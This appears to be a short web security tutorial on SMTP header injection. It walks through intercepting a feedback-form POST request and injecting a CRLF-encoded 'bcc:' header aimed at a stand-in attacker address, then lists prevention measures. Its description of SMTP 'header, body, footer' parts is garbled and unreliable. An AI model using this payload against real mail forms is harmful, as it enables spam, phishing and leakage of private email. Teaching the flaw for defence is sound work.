
SMTP is a Simple Mail Transfer Protocol which handles the sending, receiving, and relaying of email on the server. It contains three main parts that are used in the SMTP header injection later on we will discuss this :
- Header: In this part of the SMTP normal command ends.
- Body: Here we try to inject the malicious input.
- Footer: footer contains all the malicious in input.
SMTP Header Injection;
SMTP header injection is a technique that is used by attacker to exploit the mail and web servers of the application when the input is not sanitized carefully, it allows the attacker to send emails to other user, the attacker may attach phishing emails, or any dangerous script. As emails sometimes contains private information that can be a disaster for a company if an unauthorized person can read that information.
For example: An application that uses requests of the following form to submit feedback:
POST feedback.php HTTP/1.1 Host: lazyroar.com Content-Length: 56 From=username@gmail.com&Subject=Site+feedback&Message =love+lazyroar
After submitting the input, the web application to perform an SMTP procedure by using following commands:
MAIL FROM:username@gmail.com RCPT TO:feedback@lazyroar.com DATA From: username@gmail.com To:feedback@lazyroar.com Subject:Site feedback love lazyroar .
NOTE: The “.” after the message is the end of that particular message.
- MAIL FROM: It used to set the sender.
- RCPT TO: This command is containing all the recipient email addresses.
- DATA: This contains the email data.
Exploiting The STMP Header to Perform SMTP Header Injection:
- Step 1: Fill the details in the feedback form as show in above example of SMTP.
- Step 2: Intercept the request that you made by any intercepting tool like Burp Suite.
- Step 3: Inject the malicious input in that capture request.
Example:
POST feedback.php HTTP/1.1 Host: lazyroar.com Content-Length: 56 From=username@gmail.com%0d%0a bcc:attackername%40attacker.com&Subject=Site+feedback&Message =love+lazyroar
Note: “%0a” used for a new line, it is an encoded form of “\n”.
- Step 4: Now send the injected request as shown in above box.
Prevention:
- Use white list input validation technique to filter the input.
- Use regular expression for any new line character, whether it is encoded or not, and block if any new line character found.
- Always use an email library that will prevent these types of attacks automatically.
- Take any input as malicious input, you can’t trust any user. Hence, test on every possible input.